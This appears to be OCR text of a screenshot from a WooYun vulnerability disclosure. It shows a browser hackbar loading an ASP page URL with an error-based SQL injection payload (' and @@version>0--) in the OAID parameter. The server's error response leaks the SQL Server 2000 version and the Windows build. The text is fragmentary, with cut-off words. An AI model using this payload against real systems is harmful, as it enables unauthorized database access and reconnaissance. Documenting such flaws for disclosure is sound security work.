 文档： 访问情况统计
/ZhuanTi/TongJi.asp?OAID=1' and
Google <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http:// /ZhuanTi/TongJi.asp?OAID=1' and @@version>0--&source=2
Split URL
Execute
Enable Post data
Enable Referrer
打印
关
闭
rror [Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.194 (Intel X86) Aug 6 2000 00:57:48 Cop
ght (c) 1988-2000 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语
法错误。 LINE0 Routine : htzhuantitongji.showcontent
www.wooyun.org